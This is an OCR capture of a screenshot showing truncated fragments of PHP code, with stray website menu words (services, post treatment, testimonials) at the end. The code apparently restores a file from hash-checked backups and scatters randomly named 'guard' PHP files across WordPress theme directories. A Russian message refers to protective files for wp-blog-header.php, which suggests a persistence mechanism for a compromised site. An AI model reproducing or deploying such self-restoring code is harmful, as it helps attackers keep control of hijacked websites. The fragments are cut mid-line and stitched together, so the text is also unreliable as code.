
kups = \$meta['b']; if (!is_readable(\$main)) { foreach (\$backu
ents(\$main, \$d); break; } } } return; } \$current = file_get_c
(file_get_contents(\$b)); if (\$d && sha1(\$d) === \$hash) { fil
 $themeDir . '/includes', ]; shuffle($guardDirs); $guards = []; f
h-' . bin2hex(random_bytes(5)) . '.php'; if (file_put_contents($fi
"; echo "Защитные файлы для wp-blog-header.php:\n" . implode(
paths['site_root'], $paths['themeDir'], $paths['base_path'],
SERVICES
POST TREATMENT
TESTIMONIALS